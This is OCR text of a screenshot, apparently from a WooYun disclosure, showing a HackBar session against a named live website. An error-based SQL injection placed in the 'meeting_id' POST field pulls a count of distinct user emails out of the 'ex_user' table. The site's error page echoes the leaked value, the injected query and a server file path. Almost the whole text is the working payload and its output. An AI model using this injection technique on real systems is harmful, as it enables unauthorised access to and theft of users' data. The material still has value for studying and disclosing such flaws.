 IT Database Error
www.ccw.com.cn/createoffline/get_times
百度 <Ctrl+K>
访问最多 火狐官方站点 常用网址 收藏到有道云笔记
NT SQL XSS Encryption Encoding Other
Load URL http://www.ccw.com.cn/createoffline/get_times
Split URL
Execute
Enable Post data Enable Referrer
ost data meeting_id=6 and (SELECT 's' FROM(SELECT COUNT(*),CONCAT(FLOOR(RAND(0)*2),(select count(distinct email) from ex_user))x FROM INFORMATION_SCHEMA.TABLES GROUP BY x)a)
A Database Error Occurred
Error Number: 1062
Duplicate entry '11947' for key 'group_key'
SELECT starttime,endtime,droptime FROM `ex_meeting` WHERE `id`=6 and (SELECT 's' FROM(SELECT COUNT(*),CONCAT(FLOOR(RAND(0)*2),(select count(distinct email) from ex_user))x FROM
INFORMATION_SCHEMA.TABLES GROUP BY x)a)
Filename: /data/www/controllers/createoffline.php
www.wooyun.org